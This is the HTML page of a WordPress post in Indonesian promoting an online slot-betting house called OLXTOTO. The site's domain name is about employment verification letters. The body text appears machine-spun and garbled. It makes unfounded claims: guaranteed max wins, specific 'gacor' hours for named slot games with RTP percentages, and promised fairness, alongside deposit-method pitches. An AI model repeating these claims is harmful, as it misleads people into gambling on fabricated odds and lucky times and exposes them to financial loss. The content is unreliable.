!important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://employmentverificationletternow.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://employmentverificationletternow.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentyten-block-style-css' href='https://employmentverificationletternow.com/wp-content/themes/twentyten/blocks.css?ver=20230627' type='text/css' media='all' />
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://employmentverificationletternow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://employmentverificationletternow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://employmentverificationletternow.com/wp-json/wp/v2/posts/1094" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://employmentverificationletternow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://employmentverificationletternow.com/?p=1094' />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://employmentverificationletternow.com/wp-content/uploads/2023/01/cropped-H53AYlf-270x270.jpg" />
</head>

<body class="wp-singular post-template-default single single-post postid-1094 single-format-standard wp-theme-twentyten">

<div id="wrapper" class="hfeed">
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
						<a href="https://employmentverificationletternow.com/" rel="home">Employmentverificationletternow</a>
					</span>
				</div>
				<div id="site-description">Panduan Taruhan Olahraga Online</div>

				<img src="https://employmentverificationletternow.com/wp-content/themes/twentyten/images/headers/path.jpg" width="940" height="198" alt="Employmentverificationletternow" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
								<div class="skip-link screen-reader-text"><a href="#content">Skip to content</a></div>
				<div class="menu-header"><ul id="menu-menu" class="menu"><li id="menu-item-9946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9946"><a href="https://employmentverificationletternow.com/">Home</a></li>
<li id="menu-item-9947" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-9947"><a href="https://employmentverificationletternow.com/sample-page/">Sample Page</a></li>
<li id="menu-item-9948" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9948"><a href="https://employmentverificationletternow.com/category/judi-online/">Judi Online</a></li>
<li id="menu-item-9949" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9949"><a href="https://employmentverificationletternow.com/category/pediksi-togel/">Pediksi Togel</a></li>
<li id="menu-item-9950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9950"><a href="https://employmentverificationletternow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-9951" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9951"><a href="https://employmentverificationletternow.com/category/roulette/">Roulette</a></li>
<li id="menu-item-9952" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9952"><a href="https://employmentverificationletternow.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-9953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9953"><a href="https://employmentverificationletternow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
<li id="menu-item-9954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9954"><a href="https://employmentverificationletternow.com/category/togel-online/">Togel Online</a></li>
</ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-dapat-dipercaya-buki/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Dapat dipercaya Buki</a></div>
					<div class="nav-next"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-leihitu/" rel="next">OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Leihitu <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-1094" class="post-1094 post type-post status-publish format-standard hentry category-judi-online">
					<h1 class="entry-title">OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/" title="13:29" rel="bookmark"><span class="entry-date">08/01/2023</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://employmentverificationletternow.com/author/admin/" title="View all posts by admin">admin</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p>Untuk Anda yang benar-benar puas dengan permainan slots online pasti memang tidaklah ada kelirunya untuk coba main di bandar slots gacor. Dengan main di bandar ini sudah pasti Anda juga akan dapat main slots serta bisa keuntungan yang amat gacor tidak serupa di website manapun.</p>
<p><img decoding="async" class="size-medium wp-image-8 aligncenter" src="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" alt="" width="300" height="171" srcset="https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg 300w, https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf-768x439.jpg 768w, https://employmentverificationletternow.com/wp-content/uploads/2023/01/H53AYlf.jpg 840w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Karena itu, tentunya saat Anda masuk dan main di web ini lantas sudah pasti keuntungan yang dapat diterima sangat banyak . Sehingga, karena itu memanglah tidak aneh jika banyak orang-orang masuk di website ini. Anda lantas pastinya memanglah pas buat masuk dan main dalam web yang satu berikut.</p>
<h2>Kenal sepintas mengenai bandar <a href="https://employmentverificationletternow.com/">slots gacor</a></h2>
<p>Buat Anda yang hendak masuk dan main di bandar ini tentunya ada sesuatu hal yang harus dimengerti adalah perihal data utamanya dahulu. Akan tetapi, pastinya sampai sekarang juga masih tetap ada yang belum mengetahui mengenai bandar yang berikut dan yok baca sedetailnya berikut:</p>
<h2>1. Sekurang-kurangnya deposit</h2>
<p>Barangkali di sini lantas Anda pun bertanya mengenai berapakah jumlah deposit yang harus dibayar di tiap akan memulai main. Pastinya di web-site ini begitu murah lantaran hanya butuh mengeluarkan uang 10K saja.<br />
Renungkan di harga semurah itu tentunya Anda juga akan dapat masuk serta main didalamnya . Sehingga, nanti apalagi dan yok masuk di blog ini lekas tak boleh menunda-nundanya kembali.</p>
<h2>2. Provider yang gacor</h2>
<p>Waktu Anda bakal memastikan masuk serta main di site ini juga terang betul-betul di bandar ini udah disiapkan provider yang paling gacor. Tetapi memanglah masih ada banyak yang belum mengetahui ada provider apa yang gacor itu. Ingin mengetahui ada apakah saja serta yok baca berikut:<br />
• Pragmatic Play<br />
• Habanero<br />
• Micro Gaming<br />
• Joker123<br />
Pastinya bukanlah cuma hanya itu sebab di bandar ini juga masih banyak provider lainnya. Tapi, memang yang ada pada atas barusan itu seringkali disebutkan gacor oleh banyaknya pemain yang lain telah lama.</p>
<h2>3. Permainan sangat gacor</h2>
<p>Apabila betul-betul pengen bermain permainan yang paling gacor di bandar ini sudah pasti kuncinya cuma ada satu. Ialah Anda harus main di sebagian permainan yang udah diakui benar-benar gacor. Tetapi, telah ketahui tak ada games gacor apa dan yok baca berikut:<br />
• Gates of Olympus<br />
• Sweet Bonanza<br />
• Aztec Gems<br />
Pastinya Anda juga bukan cuma dapat mendapati games yang berada di atas barusan saja. Sampai di bandar ini juga masih ada begitu banyak permainan sampai beberapa ratus games. Akan tetapi, pastinya dengan semuanya permainan di atas yang sampai kini kerap dipandang gacor oleh banyak pemain.</p>
<h2>4. Metoda deposit yang komplet</h2>
<p>Waktu Anda tentukan buat masuk serta main di blog ini lantas sudah pasti bisa memanfaatkan deposit dengan beragam ragam cara. Soal ini akan kian memperingan buat siapa saja yang hendak lakukan deposit.<br />
Akan tetapi, malah ada banyak yang belum ketahui dapat deposit memanfaatkan langkah apa. Silahkan baca lengkapnya berikut:<br />
• Bank lokal (Bank BCA, BNI, BRI, Berdikari, Danamon serta masih ada banyak lagi)<br />
• Deposit lewat pulsa telkomsel serta XL.<br />
• Deposit lewat e-wallet (Dana, Ovo, Go pay serta LinkAja).<br />
Ini kelebihan dengan masuk di bandar slots gacor paling dipercaya<br />
Buat Anda yang memutus untuk masuk serta main di bandar ini sudah pasti Anda juga akan dapat mendapati begitu banyak kelebihan. Tetapi benar-benar masih ada banyak yang belum mengetahui ada kelebihan apa dan yok baca secara lengkap berikut:</p>
<h2>Bandar slots gacor menyiapkan banyak type games yang antik</h2>
<p>Dengan Anda masuk dan main di bandar ini tentunya benar-benar disajikan sangat banyak jenis permainan yang terbaik dan unik. Dapat diasumsikan dengan ada banyaknya jenis permainan, pasti akan membikin Anda mendapati keuntungan menarik.<br />
Perihal ini tentunya membikin pemain bisa secara gampang memisah suatu model permainan yang mana saja serta akan dimainkan. Sampai seluruhnya game-nya lantas di bandar ini dapat memberinya keuntungan yang begitu besar.</p>
<p>Sehingga simpulannya jika seluruh pemain lantas pasti bakal disuguhi banyak pilihan dalam games yang terkenal. Misalkan Baccarat, Roulette, Sicbo, Dragon Tiger, Poker Dice, serta pasti ada banyak games yang lain.</p>
<h2>Kelapangan berbisnis di bandar slots gacor</h2>
<p>Dengan Anda masuk serta main di bandar ini juga tentunya akan mendapat kelapangan negosiasi baik itu deposit serta withdraw . Sehingga, di sini lantas ketika akan deposit umpamanya pastilah pemain dapat menunjuk pembayaran dengan beragam ragam sistem.<br />
Semisalnya dengan masuk di bandar ini sewaktu deposit dapat gunakan lewat bank lokal mulai dengan BCA, Berdikari, BRI, BNI, Danamon serta masih ada banyak bank loka yang lain. Tapi, pastinya bukanlah cuma itu sebab bandar ini juga memberinya metoda bayaran lain.</p>
<p>Pikirkan sebab di bandar ini juga beberapa pemain dapat lakukan transaksi bisnis lewat terapan E-payment yang sudah dilakukan di dompet digital. Tapi, jadi pemain tidak boleh panik sebab ini pastinya begitu terjaga keamanannya.<br />
Sampai yang memberi keuntungan kembali juga dengan melaksanakan prosesnya ini benar-benar semuanya transaksi bisnis yang telah dilakukan tidak membutuhkan waktu lama. Renungkan saja karena oleh masuk di bandar ini lantas cukup semenit buat mengerjakannya bahkan juga kurang dari itu.</p>
<h2>Sedikitnya transaksi bisnis di bandar slots gacor</h2>
<p>Bahkan juga bandar slots gacor ini juga tak tanggung- tanggung sat ingin perkenalkan keuntungan dan kepuasan untuk membagi banyak pemainnya. Di sini lantas pasti ada keuntungan dan keringanan yang diberi untuk pemain adalah sedikitnya deposit yang benar-benar murah.</p>
<p>Serta yang beri keuntungan kembali ini pasti bukan sekedar berlaku untuk satu games saja sebab ini berlaku untuk seluruhnya permainan. Renungkan dengan modal yang sedikit, pastilah Anda bisa juga masuk di bandar ini.<br />
Bahkan juga dengan ada banyaknya pilihan pembayaran pasti ini sangat membantu beberapa pemain. Akan halnya banyak pilihan deposit dan withdraw di bandar ini ialah sebagaimana berikut:<br />
• Deposit lewat bank lokal<br />
• Deposit lewat pulsa<br />
• Deposit lewat e-wallet<br />
Dengan adanya banyak metode deposit ini tentu dapat membikin pemain lebih suka ketika mulai membagi yang sesuai sama ambisi. Bahkan juga di sini lantas ada juga akses tanpa batas yang hendak membantu pemain main di bandar ini.</p>
<h2>Bandar slots gacor selalu fair-play</h2>
<p>Kelebihan yang lain saat Anda masuk dan main di bandar ini sudah pasti betul-betul di bandar ini sediakan taruhan slots yang fair. Ini berarti di bandar ini tidak ada sekali-kali kecurangan atau manipulasi dalam permainan didalamnya.<br />
Sampai seluruh kemenangan anggota dalam bandar ini lantas tentunya bakal dibayarkan secara real serta 100% . Sehingga, pastinya memanglah tidaklah mengherankan bila ada sangat banyak orang yang ingin masuk dan main di bandar ini.</p>
<h2>Dapat akses bandar slots gacor di berapa spek</h2>
<p>Ada nih mengenai kelebihan yang berada pada bandar slots gacor ialah seluruh permainan dapat dicapai melalui beragam beragam jenis<br />
spesifikasi. Ini seluruh pastinya sebab struktur taruhan terunggul dan amat inovatif.<br />
Sehingga pastinya tidaklah heran jika memanglah semuanya games pun dukungan di feature apapun. Dengan begitu, tentunya beberapa pemain bisa juga permainkan slots lebih ringan untuk dicoba dimanapun serta sewaktu-waktu.</p>
<h2>Satu diantaranya alasan utama mengapa mesti masuk di bandar slots gacor</h2>
<p>Nyatanya kenapa sangat banyak orang yang pengin masuk dan main di bandar ini pasti lantaran ini amat disarankan. Bahkan juga tidak hanya hanya itu, sebab di bandar ini juga ada argumen khusus kenapa Anda mesti masuk. Telah mengetahui belum apa argumennya, yok baca:</p>
<h2>Service di bandar slots gacor 24 jam tanpa batasan</h2>
<p>Hal sebagai argumen kenapa Anda mesti masuk di bandar ini pasti lantaran bandar ini sudah perkenalkan service 24 jam full. Bukan itu saja, tentulah sebab di sini juga pelayanan lain yang dapat layani secara nonstop tiap hari.<br />
Baik itu dari pelayanan negosiasi deposit pun pelayanan lain semisalnya catatan dari account. Dan seluruhnya tentunya seluruh pemain akan juga mendapati servis terbaik sejauh 24 jam. Perihal ini pastinya pula di-support oleh tersedianya service layanan konsumen yang tangguh dan ramah.</p>
<p>Karena ada service layanan konsumen ini tentu akan juga terus-menerus sedia bagikan keluasaan terkait keperluan banyak pemainnya . Maka, kelihatannya Anda juga coba untuk masuk serta main di bandar ini sekarang ini.</p>
<h2>Bandar slots gacor memberinya penampilan situs yang memikat</h2>
<p>Ada sesuatu hal yang lain jadi argumen Anda mesti masuk di bandar ini sebab memang punyai penampakan menarik. Sampai sama ini juga membuat gampang buat dapat diketahui adalah penampakan webnya.</p>
<p>Ini seluruh pastinya didalamnya ialah situs slots yang miliki penampakan games demikian menarik dan pastinya lebih kuat. Adanya ciri-ciri yang lebih bagus, ini akan bikin sangatlah ringan dalam memilahnya dengan situs slots online lain.<br />
Bukan itu saja, namun penampakan slots ini juga tunjukkan banyak data secara perinci dan tentulah benar-benar komplet. Karena itu, sudah pasti beberapa betaruh  bisa mengenal suatu apa data didalamnya.</p>
<h2>Banyak yang mereferensikan bandar slots online</h2>
<p>Argumen main kenapa banyak yang membuat orang harus masuk di bandar ini tentunya tidak lain lantaran begitu banyak yang merekomendasikannya. Bahkan juga beberapa dari faksi dapat dipercaya juga merasai tersebut.<br />
Contohnya di sini juga memanglah ada keluasaan dan untungnya saat Anda udah sah masuk pada web slots online. Sampai memang di bandar ini juga tenar akan banyak keuntungan buat beberapa pemain.<br />
Dari jumlahnya keuntungan barusan, sudah pasti ini bakal lebih membantu dalam mendapatkan kualitas dari bandar slots gacor . Sehingga, pastilah memanglah tidaklah aneh kan masa benar-benar begitu banyak orang yang mereferensikan bandar ini.</p>
<h2>Bandar slots menyiapkan RTP yang sah</h2>
<p>Argumen Anda harus masuk di bandar ini pastilah karena seluruhnya games di sini punyai rtp slots yang tinggi. Bahkan juga ini lantas pokoknya akan selalu jadi besar atau tinggi rtp di permainan slots. Karena itu, pastinya ini juga akan jadi jenjang kemenangan anggota.</p>
<p>Sehingga rasanya memanglah tidak ada argumen lain untuk dapat menampik masuk dan main di bandar yang ini. Kenapa sudah pasti sebab memang RTP yang hendak diterima juga pastinya begitu tinggi.</p>
<h2>Bandar slots gacor miliki nilai volatilitas</h2>
<p>Ada argumen yang palinglah penting kenapa Anda mesti masuk di bandar ini pasti lantaran di sini mempunyai nilai volatilitas. Volatilitas ini juga yang kedepannya bakal jadi kegunaan yang perlu dalam mengerjakan taruhan slots gacor.<br />
Tapi, ingat jika volatilitas ini tentu sangatlah selisih jauh dengan rtp. Volatilitas slots didalamnya pasti pula punyai pengertian sebaliknya, hingga kedepan bisa menjadi besar volatilitas slots.</p>
<h2>Bandar slots gacor telah memiliki peringkat terhebat</h2>
<p>Argumen yang paling akhir kenapa Anda mesti masuk di bandar ini pastilah karena sudah memiliki peringkat yang tinggi . Sehingga, pastilah peringkat ini yang bisa menjadi salah satunya teknik biar bandar ini akan disebut resmi.<br />
Semisalnya saat Anda beli suatu hal, apabila peringkat tidak benar serta tak masuk di rata- rata, apa akan tetap membeli? Tentu tak! Seperti itu dia makna peringkat dalam suatu bandar slots serta yakinkan terus mencari bandar yang terhebat.</p>
<h2>Bandar slots gacor sediakan permainan dengan RTP ditanggung maxwin</h2>
<p>Dengan Anda masuk di sini terang ada sangat banyak games sampai dengan RTP yang dapat membuat maxwin. Tapi, sudah mengetahui belum apa dan yok langsung baca secara detail yang ada berikut ini:</p>
<h2>1. RTP pragmatic play</h2>
<p>Anda di provider ini pastinya dapat beroleh skema slots gacor, tetapi banyak memang antara Anda belum peroleh skema gacor. Dan di bandar ini juga siapkan RTP slots pragmatic play dengan RTP slots dengan nilai sedikitnya yakni 95%.<br />
Tapi, ini juga cuman ada di dalam beberapa games saja. Serta buat tahu ada games apa yok langsung baca detailnya berikut:<br />
• Game slots Wild West Gold dengan jam slots gacor start pukul 23. 00 s/ d 01. 15 dengan RTP 95. 22%.<br />
• Game slots Candy Star dengan jam gacor dimulai dari 21. 00 s/ d 00. 00 yang mempunyai nilai RTP capai 97. 63%<br />
• Game slots Pirate Golden Age dengan jam gacor dimulai dengan 21. 30 s/ d 23. 45 yang punyai nilai RTP sebesar 96. 15%.<br />
• Game slots Aztec Blaze yang punyai jam gacor mulai dengan jam 00. 15 s/ d 03. 17 dengan nilai RTP sampai 94. 99%.</p>
<h2>2. RTP Slots Microgaming</h2>
<p>Buat yang sedang cari provider yang sangat gacor di bandar ini lantas pasti bisa mencoba buat main di Microgaming saja. Di sini juga ada sangat banyak permainan yang punyai RTP tinggi sebagai berikut ini:<br />
• Game slots 108 Heroes dengan jam gacor mulai dengan 21. 55 s/ d 02. 45 dengan RTP sampai 95. 27%.<br />
• Game slots 9 Mask of Fire dengan jam gacor yang bisa diawali dari waktu 20. 00 s/ d 22. 30 yang miliki RTP sampai 96. 12%.<br />
• Game slots 3 Tiny Gods yang punyai jam gacor start jam 21. 30 s/ d 00. 30 dengan RTP gapai 95. 35%.</p>
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://employmentverificationletternow.com/category/judi-online/" rel="category tag">Judi Online</a>. Bookmark the <a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-dan-main-di-bandar-slots-gacor-bisa-dipercaya-alemsom/" title="Permalink to OLXTOTO : Ini Waktunya Masuk dan Main di Bandar Slots Gacor Bisa dipercaya Alemsom" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-1094 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-dapat-dipercaya-buki/" rel="prev"><span class="meta-nav">&larr;</span> OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Dapat dipercaya Buki</a></div>
						<div class="nav-next"><a href="https://employmentverificationletternow.com/olxtoto-ini-waktunya-masuk-serta-main-di-bandar-slots-gacor-bisa-dipercaya-leihitu/" rel="next">OLXTOTO : Ini Waktunya Masuk serta Main di Bandar Slots Gacor Bisa dipercaya Leihitu <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="block-2" class="widget-container widget_block widget_search"><form role="search" method="get" action="https://employmentverificationletternow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></li><li id="block-3" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-terpercaya-dengan-pemain-aktif-setiap-hari/">Bandar Ceme Multiplayer Regional Terpercaya dengan Pemain Aktif Setiap Hari</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-resmi-dengan-sistem-fair-play-terbaik/">Bandar Ceme Multiplayer Regional Resmi dengan Sistem Fair Play Terbaik untuk Pengalaman Bermain Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-online-dengan-pasaran-lengkap-stabil/">Bandar Ceme Multiplayer Regional Online dengan Pasaran Lengkap &#x26; Stabil: Panduan dan Keunggulan</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-terpopuler-dengan-winrate-tinggi/">Bandar Ceme Multiplayer Regional Terpopuler dengan Winrate Tinggi: Panduan Menang Maksimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://employmentverificationletternow.com/bandar-ceme-multiplayer-regional-aman-dengan-transaksi-cepat-mudah/">Bandar Ceme Multiplayer Regional Aman Dengan Transaksi Cepat &#x26; Mudah untuk Pengalaman Bermain Terbaik</a></li>
</ul></div></div></li><li id="block-4" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></li><li id="custom_html-3" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="block-5" class="widget-container widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://employmentverificationletternow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://employmentverificationletternow.com/2023/01/'>January 2023</a></li>
